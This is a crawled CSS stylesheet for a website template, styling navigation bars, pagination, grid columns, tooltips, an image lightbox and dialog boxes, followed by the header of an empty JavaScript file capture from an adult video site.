.navbar.is-success .navbar-start > .navbar-item,.navbar.is-success .navbar-start .navbar-link,.navbar.is-success .navbar-end > .navbar-item,.navbar.is-success .navbar-end .navbar-link{color:#fff}
.navbar.is-success .navbar-start > a.navbar-item:hover,.navbar.is-success .navbar-start > a.navbar-item.is-active,.navbar.is-success .navbar-start .navbar-link:hover,.navbar.is-success .navbar-start .navbar-link.is-active,.navbar.is-success .navbar-end > a.navbar-item:hover,.navbar.is-success .navbar-end > a.navbar-item.is-active,.navbar.is-success .navbar-end .navbar-link:hover,.navbar.is-success .navbar-end .navbar-link.is-active{background-color:#20bc56;color:#fff}
.navbar.is-success .navbar-start .navbar-link::after,.navbar.is-success .navbar-end .navbar-link::after{border-color:#fff}
}
.navbar > .container{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:3.25rem;width:100%}
.navbar.has-shadow{-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1);box-shadow:0 2px 3px rgba(10,10,10,0.1)}
.navbar-brand{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;min-height:3.25rem}
.navbar-burger{cursor:pointer;display:block;height:3.25rem;position:relative;width:3.25rem;margin-left:auto}
.navbar-burger span{background-color:currentColor;display:block;height:1px;left:calc(50% - 8px);position:absolute;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-duration:86ms;transition-duration:86ms;-webkit-transition-property:background-color,opacity,-webkit-transform;transition-property:background-color,opacity,-webkit-transform;transition-property:background-color,opacity,transform;transition-property:background-color,opacity,transform,-webkit-transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;width:16px}
.navbar-burger span:nth-child(1){top:calc(50% - 6px)}
.navbar-burger span:nth-child(2){top:calc(50% - 1px)}
.navbar-burger span:nth-child(3){top:calc(50% + 4px)}
.navbar-burger:hover{background-color:rgba(0,0,0,0.05)}
.navbar-burger.is-active span:nth-child(1){-webkit-transform:translateY(5px) rotate(45deg);transform:translateY(5px) rotate(45deg)}
.navbar-burger.is-active span:nth-child(2){opacity:0}
.navbar-burger.is-active span:nth-child(3){-webkit-transform:translateY(-5px) rotate(-45deg);transform:translateY(-5px) rotate(-45deg)}
.navbar-menu{display:none}
.navbar-item,.navbar-link{color:#4a4a4a;display:block;line-height:1.5;padding:.5rem 1rem;position:relative}
a.navbar-item:hover,a.navbar-item.is-active,.navbar-link:hover,.navbar-link.is-active{background-color:#f5f5f5;color:#0a0a0a}
.navbar-item{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}
.navbar-item img{max-height:1.75rem}
.navbar-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}
.navbar-link{padding-right:2.5em}
.bbb{margin:0 -5px}
.card.shortstory{float:left;margin:0 5px;padding:0 0 10px;overflow:hidden;width:calc(25% - 10px);margin-bottom:10px!important;-webkit-box-sizing:border-box;box-sizing:border-box}
.shortstory .title{font-size:1rem;line-height:1.35;height:58px;overflow:hidden;margin-bottom:.5rem}
.shortstory .columns{display:block!important;margin:0}
.shortstory .column{padding:0}
.shortstory .img{position:relative;display:block;overflow:hidden;height:0;padding-bottom:67%;z-index:0}
.shortstory img{position:absolute;display:block;width:100%;height:100%;object-fit:contain}
.shortstory .column.is-5{width:100%}
.shortstory .l-inf{width:100px}
.shortstory .card-content{padding:.5rem}
.shortstory .inf{margin-bottom:5px;overflow:hidden;height:24px}
@media only screen and (max-width: 1280px) {
.card.shortstory{width:calc(33.33% - 10px)} 
}
@media only screen and (max-width: 720px) {
.card.shortstory{width:calc(50% - 10px)} 
.columns:not(.is-desktop){display: block !important;}
}
@media only screen and (max-width: 480px) {
.card.shortstory{width:100%;} 
.shortstory .img{height: auto;padding-bottom: 0;}
.shortstory img {position: relative;}
.shortstory .title{height: auto;font-size: 1.5rem}
}
@media screen and (max-width: 1023px) {
.tag_list span{width:50%}
.navbar > .container{display:block}
.navbar-brand .navbar-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}
.navbar-menu{background-color:#fff;-webkit-box-shadow:0 8px 16px rgba(10,10,10,0.1);box-shadow:0 8px 16px rgba(10,10,10,0.1);padding:.5rem 0}
.navbar-menu.is-active{display:block}
}
@media screen and (min-width: 1024px) {
.navbar,.navbar-menu,.navbar-start,.navbar-end{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex}
.navbar{min-height:3.25rem}
.navbar-burger{display:none}
.navbar-item,.navbar-link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}
.navbar-link::after{border:1px solid #3273dc;border-right:0;border-top:0;content:" ";display:block;height:.5em;pointer-events:none;position:absolute;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:.5em;margin-top:-.375em;right:1.125em;top:50%}
.navbar-menu{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}
.navbar-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:auto}
.navbar-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto}
.container > .navbar .navbar-brand{margin-left:-1rem}
.container > .navbar .navbar-menu{margin-right:-1rem}
a.navbar-item.is-active,.navbar-link.is-active{color:#0a0a0a}
a.navbar-item.is-active:not(:hover),.navbar-link.is-active:not(:hover){background-color:transparent}
}
.pagination{font-size:1rem;margin:-.25rem}
.pagination.is-small{font-size:.75rem}
.pagination.is-medium{font-size:1.25rem}
.pagination,.pagination-list{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}
.pagination-previous,.pagination-next,.pagination-link{-moz-appearance:none;-webkit-appearance:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;height:2.25em;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.5;position:relative;vertical-align:top;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:1em;padding-left:.5em;padding-right:.5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:.25rem;text-align:center;padding:calc(0.375em - 1px) calc(0.625em - 1px) calc(0.375em - 1px) calc(0.625em - 1px)}
.pagination-previous:focus,.pagination-previous:active,.pagination-previous.is-active,.pagination-next:focus,.pagination-next:active,.pagination-next.is-active,.pagination-link:focus,.pagination-link:active,.pagination-link.is-active{outline:none}
.pagination-previous[disabled],.pagination-next[disabled],.pagination-link[disabled]{cursor:not-allowed}
.pagination-previous,.pagination-next,.pagination-link{border-color:#dbdbdb;min-width:2.25em}
.pagination-previous:hover,.pagination-next:hover,.pagination-link:hover{border-color:#b5b5b5;color:#363636}
.pagination-previous:focus,.pagination-next:focus,.pagination-link:focus{border-color:#3273dc}
.pagination-previous:active,.pagination-next:active,.pagination-link:active{-webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,0.2);box-shadow:inset 0 1px 2px rgba(10,10,10,0.2)}
.pagination-previous[disabled],.pagination-next[disabled],.pagination-link[disabled]{background-color:#dbdbdb;border-color:#dbdbdb;-webkit-box-shadow:none;box-shadow:none;color:#7a7a7a;opacity:.5}
.pagination-previous,.pagination-next{padding-left:.75em;padding-right:.75em;white-space:nowrap}
.pagination-list{-ms-flex-wrap:wrap;flex-wrap:wrap}
@media screen and (max-width: 768px) {
.pagination{-ms-flex-wrap:wrap;flex-wrap:wrap}
.pagination-previous,.pagination-next{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}
.pagination-list li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}
}
@media screen and (min-width: 769px),print {
.pagination-list{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.pagination-previous{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.pagination-next{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
.pagination{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.pagination.is-centered .pagination-previous{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.pagination.is-centered .pagination-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.pagination.is-centered .pagination-next{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
.pagination.is-right .pagination-previous{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.pagination.is-right .pagination-next{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.pagination.is-right .pagination-list{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
}
.panel{font-size:1rem}
.panel:not(:last-child){margin-bottom:1.5rem}
.panel-list a{color:#4a4a4a}
.panel-list a:hover{color:#3273dc}
.panel-icon{display:inline-block;font-size:14px;height:1em;line-height:1em;text-align:center;vertical-align:top;width:1em;color:#7a7a7a;margin-right:.75em}
.panel-icon .fa{font-size:inherit;line-height:inherit}
.column{display:block;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;padding:.75rem}
.columns:not(.is-desktop){display:-webkit-box;display:-ms-flexbox;display:flex}
.columns.is-mobile > .column.is-narrow{-webkit-box-flex:0;-ms-flex:none;flex:none}
.columns.is-mobile > .column.is-full{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
.columns.is-mobile > .column.is-1{-webkit-box-flex:0;-ms-flex:none;flex:none;width:8.33333%}
.columns.is-mobile > .column.is-2{-webkit-box-flex:0;-ms-flex:none;flex:none;width:16.66667%}
.columns.is-mobile > .column.is-3{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}
.columns.is-mobile > .column.is-4{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}
.columns.is-mobile > .column.is-5{-webkit-box-flex:0;-ms-flex:none;flex:none;width:41.66667%}
.columns.is-mobile > .column.is-6{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}
.columns.is-mobile > .column.is-7{-webkit-box-flex:0;-ms-flex:none;flex:none;width:58.33333%}
.columns.is-mobile > .column.is-8{-webkit-box-flex:0;-ms-flex:none;flex:none;width:66.66667%}
.columns.is-mobile > .column.is-9{-webkit-box-flex:0;-ms-flex:none;flex:none;width:75%}
.columns.is-mobile > .column.is-10{-webkit-box-flex:0;-ms-flex:none;flex:none;width:83.33333%}
.columns.is-mobile > .column.is-11{-webkit-box-flex:0;-ms-flex:none;flex:none;width:91.66667%}
.columns.is-mobile > .column.is-12{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
@media screen and (max-width: 768px) {
.tag_list span{width:100%}
.column.is-narrow-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none}
.column.is-full-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
.column.is-1-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:8.33333%}
.column.is-2-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:16.66667%}
.column.is-3-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}
.column.is-4-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}
.column.is-5-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:41.66667%}
.column.is-6-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}
.column.is-7-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:58.33333%}
.column.is-8-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:66.66667%}
.column.is-9-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:75%}
.column.is-10-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:83.33333%}
.column.is-11-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:91.66667%}
.column.is-12-mobile{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
}
@media screen and (min-width: 769px),print {
.column.is-narrow{-webkit-box-flex:0;-ms-flex:none;flex:none}
.column.is-full{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
.column.is-1{-webkit-box-flex:0;-ms-flex:none;flex:none;width:8.33333%}
.column.is-2{-webkit-box-flex:0;-ms-flex:none;flex:none;width:16.66667%}
.column.is-3{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}
.column.is-4{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}
.column.is-5{-webkit-box-flex:0;-ms-flex:none;flex:none;width:41.66667%}
.column.is-6{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}
.column.is-7{-webkit-box-flex:0;-ms-flex:none;flex:none;width:58.33333%}
.column.is-8{-webkit-box-flex:0;-ms-flex:none;flex:none;width:66.66667%}
.column.is-9{-webkit-box-flex:0;-ms-flex:none;flex:none;width:75%}
.column.is-10{-webkit-box-flex:0;-ms-flex:none;flex:none;width:83.33333%}
.column.is-11{-webkit-box-flex:0;-ms-flex:none;flex:none;width:91.66667%}
.column.is-12{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
}
@media screen and (max-width: 1023px) {
.column.is-narrow-touch{-webkit-box-flex:0;-ms-flex:none;flex:none}
.column.is-full-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
.column.is-1-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:8.33333%}
.column.is-2-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:16.66667%}
.column.is-3-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:25%}
.column.is-4-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}
.column.is-5-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:41.66667%}
.column.is-6-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}
.column.is-7-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:58.33333%}
.column.is-8-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:66.66667%}
.column.is-9-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:75%}
.column.is-10-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:83.33333%}
.column.is-11-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:91.66667%}
.column.is-12-touch{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}
}
.columns{margin-left:-.75rem;margin-right:-.75rem;margin-top:-.75rem}
.columns:last-child{margin-bottom:-.75rem}
.columns:not(:last-child){margin-bottom:calc(1.5rem - 0.75rem)}
.columns.is-centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.columns.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}
.footer{background-color:#f5f5f5;padding:3rem 1.5rem 6rem}
.tooltip{position:relative}
.tooltip:hover::before,.tooltip:hover::after{z-index:99999;position:absolute;display:inline-block;pointer-events:none}
.tooltip:hover:before{content:"";border-style:solid;border-width:.5rem}
.tooltip:hover::after{opacity:0;content:attr(data-tooltip);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.75rem;padding:.4rem .8rem;-webkit-transform:translate(-50%,1rem);transform:translate(-50%,1rem);background:rgba(74,74,74,0.9);border-radius:3px;color:#fff;max-width:24rem}
.tooltip:focus::before,.tooltip:hover::before{top:0;bottom:auto;left:50%;opacity:1;margin-left:-.5rem;margin-top:-.5rem;border-color:rgba(74,74,74,0.9) transparent transparent}
.tooltip:focus::after,.tooltip:hover::after{top:auto;bottom:100%;left:50%;opacity:1;-webkit-transform:translate(-50%,-0.5rem);transform:translate(-50%,-0.5rem)}
.tooltip.is-tooltip-right::after{top:auto;bottom:50%;left:100%;right:auto;-webkit-transform:translate(-1rem,50%);transform:translate(-1rem,50%)}
.tooltip.is-tooltip-right:focus::before,.tooltip.is-tooltip-right:hover::before{top:50%;left:100%;right:auto;border-color:transparent rgba(74,74,74,0.9) transparent transparent}
.tooltip.is-tooltip-right:focus::after,.tooltip.is-tooltip-right:hover::after{-webkit-transform:translate(0.5rem,50%);transform:translate(0.5rem,50%)}
.tooltip.is-tooltip-left::after{top:auto;bottom:50%;left:auto;right:100%;-webkit-transform:translate(1rem,50%);transform:translate(1rem,50%)}
.tooltip.is-tooltip-left:focus::before,.tooltip.is-tooltip-left:hover::before{top:50%;left:auto;right:calc(100% - .5rem);border-color:transparent transparent transparent rgba(74,74,74,0.9)}
.tooltip.is-tooltip-left:focus::after,.tooltip.is-tooltip-left:hover::after{-webkit-transform:translate(-0.5rem,50%);transform:translate(-0.5rem,50%)}
.tooltip.is-tooltip-black::before{border-color:rgba(10,10,10,0.9) transparent transparent}
.tooltip.is-tooltip-black.is-tooltip-right::before{border-color:transparent rgba(10,10,10,0.9) transparent transparent}
.tooltip.is-tooltip-black.is-tooltip-left::before{border-color:transparent transparent transparent rgba(10,10,10,0.9)}
.tooltip.is-tooltip-black::after{background:rgba(10,10,10,0.9);color:#fff}
.tooltip.is-tooltip-light::before{border-color:rgba(245,245,245,0.9) transparent transparent}
.tooltip.is-tooltip-light.is-tooltip-right::before{border-color:transparent rgba(245,245,245,0.9) transparent transparent}
.tooltip.is-tooltip-light.is-tooltip-left::before{border-color:transparent transparent transparent rgba(245,245,245,0.9)}
.tooltip.is-tooltip-light::after{background:rgba(245,245,245,0.9);color:#363636}
.tooltip.is-tooltip-primary::before{border-color:rgba(0,209,178,0.9) transparent transparent}
.tooltip.is-tooltip-primary.is-tooltip-right::before{border-color:transparent rgba(0,209,178,0.9) transparent transparent}
.tooltip.is-tooltip-primary.is-tooltip-left::before{border-color:transparent transparent transparent rgba(0,209,178,0.9)}
.tooltip.is-tooltip-primary::after{background:rgba(0,209,178,0.9);color:#fff}
.tooltip.is-tooltip-link::before{border-color:rgba(50,115,220,0.9) transparent transparent}
.tooltip.is-tooltip-link.is-tooltip-right::before{border-color:transparent rgba(50,115,220,0.9) transparent transparent}
.tooltip.is-tooltip-link.is-tooltip-left::before{border-color:transparent transparent transparent rgba(50,115,220,0.9)}
.tooltip.is-tooltip-link::after{background:rgba(50,115,220,0.9);color:#fff}
.tooltip.is-tooltip-info::before{border-color:rgba(32,156,238,0.9) transparent transparent}
.tooltip.is-tooltip-info.is-tooltip-right::before{border-color:transparent rgba(32,156,238,0.9) transparent transparent}
.tooltip.is-tooltip-info.is-tooltip-left::before{border-color:transparent transparent transparent rgba(32,156,238,0.9)}
.tooltip.is-tooltip-info::after{background:rgba(32,156,238,0.9);color:#fff}
.tooltip.is-tooltip-success::before{border-color:rgba(35,209,96,0.9) transparent transparent}
.tooltip.is-tooltip-success.is-tooltip-right::before{border-color:transparent rgba(35,209,96,0.9) transparent transparent}
.tooltip.is-tooltip-success.is-tooltip-left::before{border-color:transparent transparent transparent rgba(35,209,96,0.9)}
.tooltip.is-tooltip-success::after{background:rgba(35,209,96,0.9);color:#fff}
html{position:relative;min-height:100%;background-color:#e5f7f5}
body{padding-top:70px;font-family:'Roboto',sans-serif;margin-bottom:170px}
a:focus,a:hover{text-decoration:none}
.card-header{background:rgba(255,255,255,0.67);border-bottom:none}
.list-actress{max-height:200px;overflow-y:auto}
.breadcrumb.box{border-radius:6px;display:block;padding:.75rem 1rem}
.navbar.is-fixed{position:fixed!important;top:0;left:0;right:0;z-index:100}
.navbar-brand img{margin-right:5px}
.footer{padding:20px;font-size:80%;position:absolute;bottom:0;width:100%}
.footer .nav-link{margin:0 .6em 0 0}
.footer-icon{font-size:1.5rem;color:#000}
.mb-1{margin-bottom:.75rem!important}
.mb-2{margin-bottom:1.5rem!important}
.mb-3{margin-bottom:2rem!important}
.card-thumbnail{width:300px;border:2px solid transparent}
.dragscroll{white-space:nowrap;overflow:auto}
.link-box{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}
.text-over-box{position:absolute;bottom:0;left:0;padding:10px;background:rgba(236,245,252,0.5);font-weight:700;color:#000;width:100%;text-shadow:3px 3px 0 #fff,-1px -1px 0 #fff,1px -1px 0 #fff,-1px 1px 0 #fff,1px 1px 0 #fff}
.link-box:hover .text-over-box{background:rgba(255,255,255,0.87)}
.thumbnail{position:relative;display:inline}
.thumbnail-text{display:none;position:absolute;left:0;bottom:0;text-align:center;width:100%;padding:10px;background:rgba(236,245,252,0.87);font-weight:700;text-shadow:3px 3px 0 #fff,-1px -1px 0 #fff,1px -1px 0 #fff,-1px 1px 0 #fff,1px 1px 0 #fff}
.thumbnail:hover .thumbnail-text{display:inherit}
.thumbnail a{color:unset}
.inf{margin-bottom:20px}
.l-inf{width:130px;display:inline-block;font-weight:800;vertical-align:top}
.r-inf{display:inline-block;width:calc(100% - 140px)}
.screenshots{margin:20px 0;padding:15px 15px 10px;background:#fff;text-align:center;-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);color:#4a4a4a}
.pagination{clear: both;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}
.pagination span,.pagination a{-moz-appearance:none;-webkit-appearance:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:2.25em;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;height:2.25em;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.5;position:relative;vertical-align:top;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:1em;padding-left:.5em;padding-right:.5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:.25rem;text-align:center;padding:calc(0.375em - 1px) calc(0.625em - 1px) calc(0.375em - 1px) calc(0.625em - 1px)}
.pagination span{background:#00c4a7;color:#fff}
.pagination span:hover{background-color:#00c4a7;border-color:transparent;color:#fff}
.pagination a{background-color:#fff;color:#00d1b2;border-color:transparent}
.pagination a:hover{background-color:#f2f2f2}
.highslide-wrapper,.highslide-outline{background:#fff}
.highslide-image{border:2px solid #fff}
.highslide-active-anchor{visibility:hidden}
.highslide-active-anchor img{visibility:hidden}
.highslide-dimming{background-color:#000}
.highslide-html{background-color:#fff}
.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}
a.highslide-full-expand{background:url(../dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}
.highslide-display-block{display:block}
.highslide-display-none{display:none}
.highslide-caption{display:none;padding:5px;background:#fff}
.highslide-controls{width:195px;height:40px;background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 0 -90px;margin-right:15px;margin-bottom:10px;margin-top:10px}
.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 100% -90px}
.highslide-controls li{float:left;padding:5px 0}
.highslide-controls a{background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:none}
.highslide-controls a.disabled{cursor:default}
.highslide-controls a span{display:none}
.highslide-controls .highslide-previous a{background-position:0 0}
.highslide-controls .highslide-previous a:hover{background-position:0 -30px}
.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}
.highslide-controls .highslide-play a{background-position:-30px 0}
.highslide-controls .highslide-play a:hover{background-position:-30px -30px}
.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}
.highslide-controls .highslide-pause a{background-position:-60px 0}
.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}
.highslide-controls .highslide-next a{background-position:-90px 0}
.highslide-controls .highslide-next a:hover{background-position:-90px -30px}
.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}
.highslide-controls .highslide-move a{background-position:-120px 0}
.highslide-controls .highslide-move a:hover{background-position:-120px -30px}
.highslide-controls .highslide-full-expand a{background-position:-150px 0}
.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}
.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}
.highslide-controls .highslide-close a{background-position:-180px 0}
.highslide-controls .highslide-close a:hover{background-position:-180px -30px}
#searchsuggestions{z-index:2200;width:300px;border-radius:2px;background:#fff;box-shadow:0 8px 40px -10px rgba(0,0,0,0.3);border:1px solid #ddd;border-color:rgba(0,0,0,0.2);background-clip:padding-box;font-size:.9em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
#searchsuggestions a,#searchsuggestions span.notfound{padding:15px 25px;display:block;text-decoration:none;border-bottom:1px solid #e5e5e5}
#searchsuggestions a{color:inherit}
#searchsuggestions a:hover{background-color:#f7f7f7}
#searchsuggestions a span{display:block;cursor:pointer}
#searchsuggestions span.searchheading{display:block;font-weight:700;margin-bottom:.2em}
#searchsuggestions span.seperator{display:block}
#searchsuggestions span.seperator a{padding:10px 0;text-align:center;border:0 none;background-color:transparent;color:#919191}
#searchsuggestions span.notfound{padding:15px 25px;display:block}
#searchsuggestions .break{display:none}
.ui-widget-overlay{background:#000;opacity:.5;left:0;top:0;right:0;bottom:0;position:fixed}
.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}
.ui-helper-clearfix{display:inline-block}
* html .ui-helper-clearfix{height:1%}
.ui-helper-clearfix{display:block}
.ui-dialog{text-align:left;overflow:hidden;padding:0;position:absolute;width:370px;border-radius:2px;box-shadow:0 8px 40px -10px rgba(0,0,0,0.3);border:1px solid #e6e6e6;border-color:rgba(0,0,0,0.1);background-color:#f7f7f7;background-clip:padding-box}
.ui-dialog-titlebar{padding:20px;position:relative}
.ui-dialog-title{float:left;font-weight:700;font-size:1.15em}
.ui-dialog-titlebar-close{position:absolute;right:10px;top:50%;margin-top:-16px;height:32px;width:32px;border:0 none!important}
.ui-dialog-titlebar-close .ui-icon{display:block;margin:10px auto 0;width:12px;height:12px;background-image:url([data-uri]);-webkit-background-size:12px auto;background-size:12px auto;opacity:.5}
.ui-button{float:right;border:0 none;display:inline-block;vertical-align:middle;cursor:pointer;height:36px;border-radius:18px;line-height:22px;outline:none;background-color:#3394e6;color:#fff;border:0 none;padding:7px 22px;text-decoration:none!important;box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all ease .1s;transition:all ease .1s}
.ui-dialog-titlebar-close:hover .ui-icon{opacity:1}
.ui-icon{overflow:hidden;text-indent:-9999px}
.ui-dialog label{color:#575757}
.ui-dialog-content{padding:20px;border:1px solid #fff;overflow:auto;position:relative;zoom:1}
.loginbox.ui-dialog,.loginbox .ui-dialog-content{overflow:visible!important}
.ui-dialog-content h2{display:inline;font-size:1em;font-weight:700}
.ui-dialog .ui-dialog-buttonpane{padding:20px;text-align:center}
.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}
.ui-draggable .ui-dialog-titlebar{cursor:move}
.ui-state-error{background:#fef1ec 50% 50% repeat-x!important;border:1px solid #cd0a0a;color:#cd0a0a}
.ui-button{margin:0 3px}
.ui-helper-hidden-accessible{display:none}
.screenshots img{padding: 5px;cursor: pointer!important}
.lo{color: #0db8a5;font-weight: 800;}

--- FILE ---
content_type: application/javascript
request_url: https://javxxx18.com/templates/jav-ja2/js/dragscroll.js
body_size: 2061
content:
